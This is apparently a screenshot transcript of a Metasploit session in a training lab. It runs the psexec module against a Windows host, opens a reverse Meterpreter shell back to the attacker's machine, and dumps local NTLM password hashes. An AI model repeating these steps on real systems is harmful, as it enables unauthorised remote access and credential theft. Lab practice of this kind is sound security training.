 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::